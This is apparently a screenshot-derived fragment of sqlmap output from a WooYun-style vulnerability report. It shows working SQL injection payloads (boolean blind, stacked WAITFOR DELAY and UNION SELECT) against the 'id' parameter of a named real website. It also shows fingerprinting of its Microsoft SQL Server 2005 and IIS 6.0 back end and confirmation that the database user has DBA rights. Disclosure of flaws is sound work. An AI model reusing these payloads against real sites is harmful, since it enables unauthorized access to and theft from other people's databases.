 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44 AND 2842=2842
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=44;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-7703 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+C
HAR(113)+CHAR(85)+CHAR(71)+CHAR(68)+CHAR(108)+CHAR(115)+CHAR(78)+CHAR(69)+CHAR(80)+CHAR(109)+CHAR(11
5)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL--
---
[16:16:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:16:26] [INFO] testing if current user is DBA
current user is DBA: True
[16:16:26] [INFO] fetched data logged to text files under 'C:\Users\CN_Looke\.sqlmap\output\bid.qdst
eel.com'
[*] shutting down at 16:16:26
www.wooyun.org